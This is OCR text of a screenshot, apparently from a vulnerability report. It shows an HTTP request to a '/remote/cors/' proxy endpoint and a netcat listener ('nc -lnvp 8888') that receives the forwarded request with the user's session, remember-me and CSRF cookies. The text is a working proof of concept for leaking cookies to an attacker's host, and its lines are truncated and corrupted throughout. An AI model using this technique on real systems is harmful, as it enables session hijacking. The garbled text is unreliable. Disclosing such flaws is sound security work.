 Request
Pretty Raw Hex \n
1 GET /remote/cors/http:// :8888 HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:8000/cust000/cases
9 Cookie: lhc_vid=0155fb94b7b38957dfc4; lhc_rm_u=
GW6CXYX9Kvs3laO9i4fjnR7ruXW44H%3A1%3A87494d3c0efceb6d8d9974ea5e6c9f11881b9e
organizrLanguage=en; csrf-token-data=
%7B%22value%22%3A%22jzfiNNFxYEXZET6aCcebWmglZOg2JPA9SsDylMUM%22%2C%22expiry
25308%7D; lang=en_US; remember_web_59ba36addc2b2f9401580f014c7f58ea4e30989d
1%7CZoRHz4Lp6Dw1kGoNmNjw8Bl9OnQxW9tsICXbPm45GY8PWB1MSkbLXzmWI5cV%7C%242y%24
SPOHDj8x7C8ee06lkvn6Shka.Hdp6wt2g4k.j1maqtBS; back_to_admin=
http%3A//localhost/microweber/admin/view%3Amodules/load_module%3Afiles%23se
tp%3A//localhost/microweber/userfiles/media/default/xss.cad; scout_remember
"clark.kent@mail.com|758cac36c0b05fca55e2a05808de49ac47dc34e16220fb4fca8b56
781d5e9ce9190ebb8317cf8e4c54eee1ac6b44f121da4dc6e000a1ca426c"; session=
.eJwdzk1qAzEMQOG7eF2CfyRZyqo3GSRZpiFJAzOTVenda7p88C3eT9reR-zbbaRr8ofu98s9vs
5h7HV7qe-ztW_cuWmYcHdEIQVhXISJSnQysCYdKzjsgE0WbnqcWYKhF6qdKUZxShwlXGAEYNJMg
3NmIAcLNjaLXqhrBlpbfuxzO1_rdv2gmDsD1y6mRFWwIM42CzI3aE7EPdxG-v0DropEng.YnE1S
tUdsdS2qZVeacc4
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
:~$ nc -lnvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 190.2.138.14 34872 received!
GET / HTTP/1.1
Host: :8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Fir
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
Connection: close
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://localhost:8000/cust000/cases
Cookie: lhc_vid=0155fb94b7b38957dfc4; lhc_rm_u=GW6CXYX9Kvs3laO9i4fjnR7ruXW44H%3A1%
9ee0; organizrLanguage=en; csrf-token-data=%7B%22value%22%3A%22jzfiNNFxYEXZET6aCce
2%3A1651160325308%7D; lang=en_US; remember_web_59ba36addc2b2f9401580f014c7f58ea4e3
W9tsICXbPm45GY8PWB1MSkbLXzmWI5cV%7C%242y%2410%242mEkAOazLSPOHDj8×7C8ee06lkvn6Shka.
p%3A//localhost/microweber/admin/view%3Amodules/load_module%3Afiles%23select-file%
les/media/default/xss.cad; scout_remember_me="clark.kent@mail.com|758cac36c0b05fca
af2b8be62fa4c1781d5e9ce9190ebb8317cf8e4c54eee1ac6b44f121da4dc6e000a1ca426c"; sessi
FJAzOTVenda7p88C3eT9reR-zbbaRr8ofu98s9vs_Pp94eF38900fa5h7HV7qe-ztW_cuWmYcHdEIQVhXI
XGAEYNJMgykAfZ5IokWvpSC3NmIAcLNjaLXqhrBlpbfuxzO1_rdv2gmDsD1y6mRFWwIM42CzI3aE7EPdxG
ZVeacc4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1